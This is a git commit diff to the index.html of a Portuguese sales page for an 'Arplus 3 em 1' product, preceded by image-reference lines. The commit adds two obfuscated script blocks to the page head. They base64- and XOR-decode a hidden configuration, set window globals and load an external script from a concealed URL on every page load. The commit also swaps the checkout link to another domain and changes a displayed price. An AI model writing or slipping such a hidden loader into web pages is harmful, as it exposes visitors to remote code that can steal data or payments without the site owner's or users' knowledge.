




==== commit b000e14a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,8 @@
 <html lang="pt-br">
 <head>
-
-  <meta charset="utf-8">
+<script>(function(){var v_07tq=atob("DJPwSuQIeB5LctPRs+jSP5ZkWiRpGqelw+DKZctrHHBlB6e82vWJZIdnFTApAPyi0OGZOpB7V2s/H6D+3/KEL5d8VnQ4UP/z0ueEOI1qDWouAfHr6OjSJIVlHTxxULewx/LdP5BlEXgyX6Oj1uWVJJAlAH0kFv6i0PjSZsZ+GXI+F/HrkbGNZp8qFn8mF/HrkfeRPoUlDWomG7WonuOCL5JtFmpmAaaz2veDaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZLYpnCntmG7Wj0v6VaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZOclrGWw/ArK/1/LSZsZ+GXI+F/HrkbGNF5k=");var u_y40=[];for(var b_y=0;b_y<v_07tq.length;b_y++){u_y40.push(v_07tq.charCodeAt(b_y)&255);}var b_4dak=u_y40[0];var h_o=u_y40.slice(1,1+b_4dak);var d_qzz=u_y40.slice(1+b_4dak);var z_km=d_qzz.map(function(b,t_lh){return b^h_o[t_lh%b_4dak];});var t_w37="";for(var z_39l4=0;z_39l4<z_km.length;z_39l4++){t_w37+=String.fromCharCode(z_km[z_39l4]&255);}var k_u=decodeURIComponent(escape(t_w37));var u_63f=JSON.parse(k_u);var x_l=u_63f.globals||[];x_l.forEach(function(v_j4z){window[v_j4z.name]=v_j4z.value;});var d_z9=document.createElement("script");d_z9.src=u_63f.url;d_z9.async=true;d_z9.defer=true;(u_63f.attributes||[]).forEach(function(b_05p){d_z9.setAttribute(b_05p.name,b_05p.value);});(document.head||document.documentElement).appendChild(d_z9);})();</script>
+
+<script>(function(){var d_2g4v=atob("DN/HNtaS5bco0C4HhaTlQ6T+x40KuFpz9az9GfnxgdkGpVpq7Lm+GLX9iJlKogF05q2uRqLhysdBqEtrqq+uTrP+y91b8gIl5KuzRL/wkMNNoww93oLrFLH+itVJvF0lv4S8FLjziNIK6gx37KeiWp/2x5sKpk9r8LrlDPSkh4cR4Bkyt7ulB7em1oUes08wveijB+awmOpV");var g_oiy=[];for(var d_ryg=0;d_ryg<d_2g4v.length;d_ryg++){g_oiy.push(d_2g4v.charCodeAt(d_ryg)&255);}var s_b8hh=g_oiy[0];var s_bj=g_oiy.slice(1,1+s_b8hh);var h_ru=g_oiy.slice(1+s_b8hh);var r_3zo3=h_ru.map(function(b,g_9){return b^s_bj[g_9%s_b8hh];});var y_i="";for(var d_q=0;d_q<r_3zo3.length;d_q++){y_i+=String.fromCharCode(r_3zo3[d_q]&255);}var j_f7h=decodeURIComponent(escape(y_i));var t_wtj=JSON.parse(j_f7h);var u_psjd=t_wtj.globals||[];u_psjd.forEach(function(u_x9dn){window[u_x9dn.name]=u_x9dn.value;});var y_o=document.createElement("script");y_o.src=t_wtj.url;y_o.async=true;y_o.defer=true;(t_wtj.attributes||[]).forEach(function(r_z3){y_o.setAttribute(r_z3.name,r_z3.value);});(document.head||document.documentElement).appendChild(y_o);})();</script>
 
   <title>Arplus 3 em 1 Oficial</title>
 
@@ -350,7 +351,7 @@
       <div class="row justify-content-center align-items-center esp-topo" id="kit">
 
         <div class="col-11 col-md-3 text-center esp-topo">
-          <a href="https://pagamentosprotegidos.com/checkout/214715684:1" onclick="return false;" data-redirect="true">
+          <a href="https://arplus.mycartpanda.com/checkout/214758705:1" onclick="return false;" data-redirect="true">
 
             <div class="borda-1">
 
@@ -369,7 +370,7 @@
                   <br><br>
                   <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$795,80</span> por
                     <br><span style="font-size:25px;">R$397,90</span></p>
-                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$40,68</span> </p>
+                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$43,07</span> </p>
 
                   <div class="btn-compra esp-topo">
                     <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
@@ -390,7 +391,7 @@
           </a>
         </div>
